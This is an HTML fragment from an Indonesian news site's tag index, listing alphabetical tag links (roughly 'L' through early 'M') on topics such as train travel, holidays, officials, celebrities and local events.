					<span><a href="https://uritanet.com/tag/lautan-dusta/">Lautan Dusta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/laventik/">Laventik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layanan-ditingkatkan-demi-kenyamanan/">Layanan Ditingkatkan Demi Kenyamanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layanan-normal-kembali/">Layanan Normal Kembali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layanan-pelanggan-lebih-nyaman/">Layanan Pelanggan Lebih Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layanankesehatan/">LayananKesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layanankesehataninovatif/">LayananKesehatanInovatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layananthalasemia/">LayananThalasemia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layang-layang-tersangkut-di-atas-krl/">Layang-Layang Tersangkut di Atas KRL</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layani-pasien-berobat-keluar-negeri/">Layani pasien berobat keluar negeri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/layani-ratusan-ribu-penumpang/">Layani Ratusan Ribu Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lc-beauty/">LC Beauty</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-500-ribu-penumpang-telah-berangkat-dari-wilayah-daop-1-jakarta-selama-periode-liburan-sekolah-semester-ganjil-2024/">Lebih 500 Ribu Penumpang Telah Berangkat dari Wilayah Daop 1 Jakarta Selama Periode Liburan Sekolah Semester Ganjil 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-dari-1-juta-orang-pilih-kereta-api-selama-libur-sekolah/">Lebih dari 1 Juta Orang Pilih Kereta Api Selama Libur Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-dari-290-ribu-tiket-terjual/">Lebih dari 290 Ribu Tiket Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-dari-308-ribu-tiket-kereta-api-jarak-jauh-untuk-mudik-lebaran-2025-telah-dipesan/">Lebih dari 308 Ribu Tiket Kereta Api Jarak Jauh untuk Mudik Lebaran 2025 Telah Dipesan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-dari-70-ribu-tiket-sudah-terjual/">Lebih dari 70 Ribu Tiket Sudah Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-efisien/">Lebih Efisien</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lebih-sehat/">Lebih Sehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lecehkan-budaya/">Lecehkan Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lee-han-yeol/">Lee Han-yeol</a></span>           
					    
					<span><a href="https://uritanet.com/tag/legacypresiden/">LegacyPresiden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/legalitastambak/">LegalitasTambak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/legendarisfarizrm/">LegendarisFarizRM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/legislasiberpihak/">LegislasiBerpihak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/legislasidaerah/">LegislasiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lele/">lele</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lembaga-adat-melayu-riau/">Lembaga Adat Melayu Riau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lembaga-bantuan-hukum/">Lembaga Bantuan Hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lembaga-sensor-film-lsf/">Lembaga Sensor Film (LSF)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/leninisme/">Leninisme</a></span>           
					    
					<span><a href="https://uritanet.com/tag/leo-situmorang/">Leo Situmorang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lepas-keberangkatan-kontingen-ke-olimpiade-paris-2024/">Lepas Keberangkatan Kontingen ke Olimpiade Paris 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lesbian/">Lesbian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lestaribersama/">LestariBersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lesty-kejora/">Lesty Kejora</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letjenendisupardi/">LetjenEndiSupardi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letkol-cpm-d-indra-wirawan/">Letkol CPM D. Indra Wirawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letkol-inf-arfan-affandi/">Letkol Inf Arfan Affandi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letkol-inf-iwan-aprianto/">Letkol Inf. Iwan Aprianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letkolandhikaganessakti/">LetkolAndhikaGanessakti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letkolarfanaffandi/">LetkolArfanAffandi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/letnan-jenderal-tni-purn-terawan-agus-putranto/">Letnan Jenderal TNI (Purn) Terawan Agus Putranto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lewat-proyek-gef6/">Lewat Proyek GEF6</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lewati-target/">Lewati Target</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lex-spesialis/">lex spesialis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lexiconcert/">LEXICONCERT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lexspecialis/">LexSpecialis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lgbt/">LGBT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lgbtq-asia-tenggara/">LGBTQ Asia Tenggara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lian-firman/">Lian Firman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-idul-adha-2025/">Libur Idul Adha 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-makin-seru-kai-tawarkan-diskon-30-untuk-29-perjalanan-ka-ekonomi-dari-dan-ke-jakarta/">Libur Makin Seru! KAI Tawarkan Diskon 30% untuk 29 Perjalanan KA Ekonomi dari dan ke Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-panjang-jumat-agung/">Libur Panjang Jumat Agung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-panjang-waisak/">Libur Panjang Waisak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-panjang-waisak-2025/">Libur Panjang Waisak 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-sekolah/">Libur Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/libur-sekolah-dimajukan/">Libur Sekolah Dimajukan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liburan-keluarga-makin-seru-adit-sopo-jarwo-dan-cosplayer-jepang-siap-guncang-jungleland-sentul/">Liburan Keluarga Makin Seru! Adit Sopo Jarwo dan Cosplayer Jepang Siap Guncang Jungleland Sentul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liburan-sekolah-lebih-seru/">Liburan Sekolah Lebih Seru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lie-tjian-tjoen/">Lie Tjian Tjoen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liga-dangdut-indonesia/">Liga Dangdut Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liga-dangdut-indonesia-lida/">Liga Dangdut Indonesia (LIDA)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liga-futsal-profesional-indonesia/">Liga Futsal Profesional Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lily-nurlita/">Lily Nurlita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lima-kota/">Lima Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lindungi-kelompok-rentan-di-transportasi-publik/">Lindungi Kelompok Rentan di Transportasi Publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lindungilautkita/">LindungiLautKita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lindungimasyarakat/">LindungiMasyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lindungimusisilokal/">LindungiMusisiLokal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lindungiwni/">LindungiWNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/linggaberdaulat/">LinggaBerdaulat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lingkunganhidup/">LingkunganHidup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lintas-generasi-dan-genre/">Lintas Generasi dan Genre</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lintas-generasi-menpora-hadiri-sertijab/">Lintas Generasi Menpora Hadiri Sertijab</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lippo-mall-kemang/">Lippo Mall Kemang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lisensimusik/">LisensiMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/listyo-sigit-prabowo/">Listyo Sigit Prabowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/literasiindonesia/">LiterasiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/literasikeuangan/">LiterasiKeuangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/liveatamavi/">LiveAtAmavi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/livestreamingkeren/">LiveStreamingKeren</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lmkn/">LMKN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/logam-mulia/">logam mulia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lombokmendunia/">LombokMendunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/long-weekend-dimulai-antusiasme-warga-tinggi/">Long Weekend Dimulai! Antusiasme Warga Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/long-weekend-pekan-ini-13-s-d-17-september-2024-penumpang-naik-dari-stasiun-gambir-dan-pasar-senen-diperkirakan-meningkat-hingga-12-persen/">Long Weekend Pekan Ini 13 s.d 17 September 2024 Penumpang Naik dari Stasiun Gambir dan Pasar Senen Diperkirakan Meningkat Hingga 12 Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/long-weekend-waisak-2025/">Long Weekend Waisak 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/longsor-batu-tulis-jadi-momentum-kolaborasi-pemerintah-dan-pt-kai/">Longsor Batu Tulis Jadi Momentum Kolaborasi Pemerintah dan PT KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-aksi-pelemparan-batu-ke-kereta-api/">Lonjakan Aksi Pelemparan Batu ke Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang/">Lonjakan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-jelang-puncak-mudik/">Lonjakan Penumpang Jelang Puncak Mudik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-ka-daop-1-jakarta-jelang-lebaran-2025/">Lonjakan Penumpang KA Daop 1 Jakarta Jelang Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-kereta-api-di-daop-1-jakarta-selama-libur-panjang-jumat-agung-2025/">Lonjakan Penumpang Kereta Api di Daop 1 Jakarta Selama Libur Panjang Jumat Agung 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-kereta-api-jelang-lebaran-1446-h/">Lonjakan Penumpang Kereta Api Jelang Lebaran 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-kereta-api-terjadi-jelang-waisak-2025/">Lonjakan Penumpang Kereta Api Terjadi Jelang Waisak 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-warnai-harhubnas-2025/">Lonjakan Penumpang Warnai Harhubnas 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-penumpang-warnai-hari-pelanggan-nasional/">Lonjakan Penumpang Warnai Hari Pelanggan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-perjalanan-dan-penumpang-jelang-idulfitri-1446-h/">Lonjakan Perjalanan dan Penumpang Jelang Idulfitri 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lonjakan-wisatawan-asing/">Lonjakan Wisatawan Asing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lotte-mart/">Lotte Mart</a></span>           
					    
					<span><a href="https://uritanet.com/tag/love/">Love</a></span>           
					    
					<span><a href="https://uritanet.com/tag/love-story-the-series/">Love Story The Series</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lpduk-kemenpora-dan-pt-bim-gelar-durava-liga-anak-indonesia-by-inaspro-season-2/">LPDUK Kemenpora dan PT. BIM Gelar Durava Liga Anak Indonesia by Inaspro Season 2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lsf/">LSF</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lsmkorek/">LSMKOREK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ltm-pbnu-luncurkan-gerakan-bersih-bersih-masjid-serentak-nasional-dan-5-program-ramadhan-2025/">LTM PBNU Luncurkan Gerakan Bersih-Bersih Masjid Serentak Nasional dan 5 Program Ramadhan 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luhut-binsar-panjaitan/">Luhut Binsar Panjaitan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luka-abadi/">Luka Abadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lukas-enembe/">Lukas Enembe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luluk-hadianto/">Luluk Hadianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lulusanberkualitas/">LulusanBerkualitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lumbung-ikan-nasional/">Lumbung Ikan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lumbungpangannasional/">LumbungPanganNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luna-dan-jojo/">Luna dan Jojo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luna-maya-dan-frank-co-berkolaborasi-rayakan-ulang-tahun-dengan-gelang-eksklusif-your-tennis-charm-di-turnamen-tenis-bareng-luna/">Luna Maya dan Frank &amp; co. Berkolaborasi Rayakan Ulang Tahun dengan Gelang Eksklusif ‘Your Tennis Charm’ di Turnamen ‘Tenis Bareng Luna!’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/luncurkan-logo-dan-tema-hari-sumpah-pemuda-pemuda-ke-96-jadikan-pemuda-sebagai-pemimpin-masa-depan/">Luncurkan Logo dan Tema Hari Sumpah Pemuda Pemuda ke-96: Jadikan Pemuda sebagai Pemimpin Masa Depan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lundell-dan-welly-memimpin/">Lundell dan Welly Memimpin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/lurah-ragunan/">Lurah Ragunan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-gold-office-apartment/">M Gold Office &amp; Apartment</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-iksan-rahadian/">M Iksan Rahadian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-saleh-idrus/">M Saleh Idrus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-feriadi-soeprapto/">M. Feriadi Soeprapto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-a/">M.A</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-hum/">M.Hum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-rojak-s-pd-i/">M.Rojak S.Pd.I</a></span>           
					    
					<span><a href="https://uritanet.com/tag/m-si/">M.Si</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mabarbasejam/">MABARBASEJAM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mabardirumahaja/">MABARdiRumahAja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mabes-tni/">Mabes TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mabuk-kepayang/">mabuk kepayang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/machica-mochtar/">Machica Mochtar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/made-sutrisna-sh-mhum/">Made Sutrisna SH MHum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/madiun/">Madiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/madrasah-saadatuddarain/">Madrasah Sa’adatuddarain</a></span>           
					    
					<span><a href="https://uritanet.com/tag/madrasahsaadatuddarain/">MadrasahSaadatuddarain</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maestro-seni-indonesia/">Maestro Seni Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mafiaperadilan/">MafiaPeradilan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/magelang/">Magelang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/magenta-orchestra/">Magenta Orchestra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mahfud-md/">Mahfud MD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mahkamah-agung-ri/">Mahkamah Agung RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mahkota-hukum-adalah-keadilan/">Mahkota Hukum adalah Keadilan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mahram-untuk-najwa/">Mahram Untuk Najwa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mahyu-darma/">Mahyu Darma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/majalah-vogue/">Majalah Vogue</a></span>           
					    
					<span><a href="https://uritanet.com/tag/majalengka/">Majalengka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/majelis-permusyawaratan-rakyat-mprmajelis-permusyawaratan-rakyat-mprmajelis-permusyawaratan-rakyat-mpr/">Majelis Permusyawaratan Rakyat (MPR)Majelis Permusyawaratan Rakyat (MPR)Majelis Permusyawaratan Rakyat (MPR)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/major-general-dato-paduka-seri-haji-muhammad-haszaimi-bin-bol-hassan/">Major General Dato Paduka Seri Haji Muhammad Haszaimi Bin Bol Hassan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makam-misionaris-dr-ingwer-ludwig-nommensen/">Makam Misionaris Dr. Ingwer Ludwig Nommensen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makan-siang-bersama/">Makan Siang Bersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makanan-favorit/">makanan favorit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makanbergizigratis/">MakanBergiziGratis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makassar/">Makassar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makeup-artist/">Makeup Artist</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makodam-jaya/">MAKODAM JAYA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mala/">Mala</a></span>           
					    
					<span><a href="https://uritanet.com/tag/malang/">Malang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mall-of-indonesia/">Mall of Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mall-pik-avenue/">Mall PIK Avenue</a></span>           
					    
					<span><a href="https://uritanet.com/tag/malou-herkes/">Malou Herkes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maluku/">Maluku</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maman-suherman/">Maman Suherman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manaai-sophiaan/">Manaai Sophiaan.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manado/">Manado</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manado-town-square/">Manado Town Square</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manajemen-arus-balik-idul-adha/">Manajemen Arus Balik Idul Adha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manajemenmusik/">ManajemenMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manajer-jadi-teladan-gaya-hidup-sehat-di-kai-daop-1-jakarta-lewat-fitness-inspiration-challenge/">Manajer Jadi Teladan Gaya Hidup Sehat di KAI Daop 1 Jakarta Lewat “Fitness Inspiration Challenge”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mandalika-international-street-circuit/">Mandalika International Street Circuit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mandalikaboom/">MandaliKaBoom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mandalikasportainment/">MandalikaSportainment</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mandarinvibes-amavi17agustus/">MandarinVibes Amavi17Agustus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mandiri-indonesia-open-2025-magnet-baru-sport-tourism-indonesia/">Mandiri Indonesia Open 2025: Magnet Baru Sport Tourism Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mangga-dua-square-jakarta/">Mangga Dua Square Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manis/">manis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mantan-kabasarnas/">Mantan Kabasarnas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mantan-ketua-mahkamah-konstitusi/">mantan Ketua Mahkamah Konstitusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mantapkan-silaturahmi-jelang-pilkada-dki-2024/">Mantapkan Silaturahmi Jelang Pilkada DKI 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mantos/">Mantos</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manuel-l-quezon/">Manuel L. Quezon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manufaktur/">Manufaktur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manzone-tembus-batas-gender-lewat-kolaborasi-dengan-merry-riana/">Manzone Tembus Batas Gender Lewat Kolaborasi dengan Merry Riana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marciano-norman/">Marciano Norman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marco-schouten/">Marco Schouten</a></span>           
					    
					<span><a href="https://uritanet.com/tag/margincoffeejakarta/">MarginCoffeeJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marinir/">MARINIR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marinirtangguh/">MarinirTangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mariniruntukrakyat/">MarinirUntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maritza/">Maritza</a></span>           
					    
					<span><a href="https://uritanet.com/tag/market-city/">Market City</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marketing-group-head-jne/">Marketing Group Head JNE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/markplus/">MarkPlus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/markplus-inc/">MarkPlus Inc</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mars-mh/">MARS MH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/martabatdaerah/">MartabatDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/martha-suherman/">Martha Suherman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marxisme/">Marxisme</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masadepanbangsa/">MasaDepanBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masalah-sosial/">masalah sosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masinis-ditempa-ulang-garda-depan-keselamatan-ka-ikuti-pembinaan-intensif-di-daop-1-jakarta/">Masinis Ditempa Ulang: Garda Depan Keselamatan KA Ikuti Pembinaan Intensif di Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masinis-jadi-navigator-senyap-di-balik-modernisasi-kereta-api/">Masinis Jadi "Navigator Senyap" di Balik Modernisasi Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjid-bandara/">Masjid Bandara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjid-istiqlal/">Masjid Istiqlal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjid-jami-darul-muhsinin-1-kalibaru/">Masjid Jami Darul Muhsinin 1 Kalibaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjid-jami-soeprapto-soeparno/">Masjid Jami’ Soeprapto Soeparno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjid-raya-baiturrahman/">Masjid Raya Baiturrahman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjidalikhlas/">MasjidAlIkhlas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masker-wajah-alami/">Masker Wajah Alami</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masyarakat-adat/">masyarakat adat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masyarakat-diajak-untuk-berteman/">Masyarakat Diajak Untuk “BERTEMAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masyarakat-indonesia/">Masyarakat Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mata-air-hulu-cai/">Mata Air Hulu Cai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-bubuk-murni/">Matcha bubuk murni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-latte/">Matcha Latte</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-latte-kualitas-premium/">Matcha Latte kualitas Premium</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-latte-with-honey-and-black-soya/">Matcha Latte with Honey and Black Soya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-latte-with-roasted-almond/">Matcha Latte with Roasted Almond</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-latte-with-toasted-oats/">Matcha Latte with Toasted Oats</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-pure/">Matcha Pure</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matebook-x-pro/">MateBook X Pro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maxi-owner-network-indonesia-maxon/">Maxi Owner Network Indonesia (Maxon)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maxi-scooter-premium-dengan-fitur-canggih-dan-kamera-terintegrasi/">Maxi Scooter Premium dengan Fitur Canggih dan Kamera Terintegrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maxon/">MAXON</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mayjen-tni-anm-i-gusti-putu-danny-nugraha/">Mayjen TNI (Anm) I Gusti Putu Danny Nugraha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mayjen-tni-ad-budi-sulistijono/">Mayjen TNI AD Budi Sulistijono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mayjen-tni-dudung-abdurahman/">Mayjen TNI Dudung Abdurahman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mbg/">MBG</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mcm-global-team/">MCM Global Team</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mebixalfamart/">MEBIxAlfamart</a></span>           
					    
					<span><a href="https://uritanet.com/tag/medali-emas/">medali emas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/medanevent/">MedanEvent</a></span>           
					    
					<span><a href="https://uritanet.com/tag/media-centre-patriot-chandrabaga/">Media Centre Patriot Chandrabaga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/media-dan-pengurus-rt-010-rw-09-ragunan-gelar-donor-darah-dan-santuni-yatim-piatu/">Media dan Pengurus RT 010/RW 09 Ragunan Gelar Donor Darah dan Santuni Yatim Piatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mediapreneur-talks-banten-sinergi-media/">Mediapreneur Talks Banten: Sinergi Media</a></span>           
					    
					<span><a href="https://uritanet.com/tag/medical-expo-health-tourism-2023/">Medical Expo &amp; Health Tourism 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/medical-tourism/">Medical Tourism</a></span>           
					    
					<span><a href="https://uritanet.com/tag/medisindonesia/">MedisIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mega-kreasi-films/">Mega Kreasi Films</a></span>           
					    
					<span><a href="https://uritanet.com/tag/megawati-soekarno-putri/">Megawati Soekarno Putri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mei-borlamsa/">Mei Borlamsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melawai/">Melawai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melayani-untuk-menjadi-berkat-rekoleksi-komsos-di-classic-villa-sentul-city/">Melayani untuk Menjadi Berkat: Rekoleksi KOMSOS di Classic Villa Sentul City</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melayu-riau/">Melayu Riau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melebihi-relasi/">melebihi relasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melesat-100-km-jam/">Melesat 100 Km/Jam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melintasi-belasan-kilometer-setiap-hari/">Melintasi Belasan Kilometer Setiap Hari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memajukan-indonesia/">memajukan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memaksimalkan-potensi/">memaksimalkan potensi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memanggul-salib/">Memanggul Salib</a></span>           
					    
					<span><a href="https://uritanet.com/tag/membacauntukbertumbuh/">MembacaUntukBertumbuh</a></span>           
					    
